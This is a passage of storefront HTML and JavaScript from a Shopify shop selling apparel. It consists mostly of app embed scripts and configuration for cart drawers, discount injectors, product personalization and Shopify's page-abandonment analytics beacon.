						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-971d6f30b4834865b0f4a26c0a3fc909.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'page',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '14989361245',
      globalMarketId: 'gid://shopify/Market/14989361245',
      accessToken: '',
      usedMarkets: null,
      template: 'page',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019bb639-7876-75f9-b8a1-d23e90330921/snap-cart-drawer-upsell-556/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019bb639-7876-75f9-b8a1-d23e90330921/snap-cart-drawer-upsell-556/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=17" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "page",
			},

			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
